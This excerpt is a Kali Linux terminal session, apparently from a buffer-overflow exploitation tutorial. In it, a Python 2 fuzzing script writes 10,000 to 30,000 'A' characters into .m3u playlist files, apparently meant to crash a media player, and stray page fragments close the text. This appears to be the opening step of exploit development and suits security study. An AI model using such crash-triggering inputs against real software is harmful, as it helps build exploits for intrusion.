 └─# cp ezm-fuzz1 ezm-fuzz3
┌──(root㉿kali)-[/home/kali]
└─# nano ezm-fuzz2
┌──(root㉿kali)-[/home/kali]
└─# cat ezm-fuzz2
#!/usr/bin/python
attack = 'A' * 20000
print attack
┌──(root㉿kali)-[/home/kali]
└─# nano ezm-fuzz3
┌──(root㉿kali)-[/home/kali]
└─# python2 ./ezm-fuzz2 > ezm-fuzz2.m3u
┌──(root㉿kali)-[/home/kali]
└─# python2 ./ezm-fuzz3 > ezm-fuzz3.m3u
┌──(root㉿kali)-[/home/kali]
└─# ls -l ezm*
-rwxr-xr-x 1 root root    52 Jun 26 03:28 ezm-fuzz1
-rw-r--r-- 1 root root 10001 Jun 26 03:30 ezm-fuzz1.m3u
-rwxr-xr-x 1 root root    52 Jun 26 03:42 ezm-fuzz2
-rw-r--r-- 1 root root 20001 Jun 26 03:44 ezm-fuzz2.m3u
-rwxr-xr-x 1 root root    52 Jun 26 03:44 ezm-fuzz3
-rw-r--r-- 1 root root 30001 Jun 26 03:44 ezm-fuzz3.m3u
┌──(root㉿kali)-[/home/kali]
└─#
m
...
KALI LI
you become, the more